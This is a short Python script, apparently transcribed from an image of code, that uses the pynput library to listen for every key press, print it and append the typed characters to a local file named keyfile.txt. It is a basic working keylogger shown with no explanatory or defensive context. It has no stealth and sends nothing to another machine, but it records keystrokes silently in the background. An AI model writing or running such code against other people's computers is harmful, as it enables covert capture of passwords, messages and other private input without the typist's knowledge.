 1 from pynput import keyboard
2
3 def keyPressed(key):
4     print(str(key))
5     with open("keyfile.txt", 'a') as logKey:
6         try:
7             char = key.char
8             logKey.write(char)
9         except:
10             print("Error getting char")
11
12 if __name__=="__main__":
13     listener = keyboard.Listener(on_press=keyPressed)
14     listener.start()
15     input()